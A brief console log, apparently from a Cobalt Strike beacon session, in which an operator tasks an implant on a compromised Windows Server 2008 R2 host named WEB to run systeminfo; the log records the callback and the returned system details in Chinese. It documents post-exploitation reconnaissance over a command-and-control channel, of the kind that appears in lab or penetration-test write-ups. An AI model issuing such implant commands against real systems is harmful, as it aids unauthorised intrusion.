 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: WEB
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-001-0000421-84103
初始安装日期: 2019/9/8, 19:01:04
系统启动时间: 2024/8/22, 10:06:15
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 183 Stepping 1 GenuineIntel ~2419 Mhz